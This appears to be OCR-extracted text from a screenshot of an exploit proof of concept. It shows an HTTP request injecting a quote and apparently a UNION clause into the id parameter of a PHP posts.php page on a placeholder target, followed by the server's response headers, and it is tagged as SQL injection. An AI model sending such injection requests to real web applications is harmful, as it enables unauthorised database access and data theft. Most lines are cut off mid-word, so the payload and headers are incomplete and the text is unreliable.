
GET /[PATH]/posts.php?id=3%27++UNI
Host: TARGET

User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: keep-alive

HTTP/1.1 200 OK

Date: Tue, 06 Nov 2018 20:35:57 GMT
Server: Apache/2.4.25 (Win32) Open
X-Powered-By: PHP/5.6.30

Content-Length: 3732

Keep-Alive: timeout=5, max=100

Connection: Keep-Alive

Content-Type: text/html; charset=UT
Tags:
SQL Injection (SQLi)